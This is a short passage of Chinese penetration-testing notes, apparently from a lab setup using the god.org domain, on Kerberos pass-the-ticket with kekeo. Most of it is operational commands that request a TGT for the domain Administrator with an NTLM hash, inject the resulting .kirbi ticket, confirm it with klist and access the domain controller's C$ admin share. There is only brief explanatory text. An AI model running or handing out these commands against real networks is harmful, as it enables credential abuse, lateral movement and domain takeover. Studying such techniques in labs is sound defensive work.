 55 2、kekeo(高权限，需NTLM)
56 因为当前主机肯定之前与其他主机连接过，所以本地应该生成了一些票据，
57 我们可以导出这些票据，然后再导入票据，利用。该方法类似于cookie欺骗
58 缺点：票据是有有效期的，所以如果当前主机在连接过域控的话，有效期内可利用。
59 shell kekeo "tgt::ask /user:Administrator /domain:god.org
/ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
60 shell kekeo "kerberos::ptt
TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi" "exit"
61 shell klist
62 shell dir \\owa2010cn-god\c$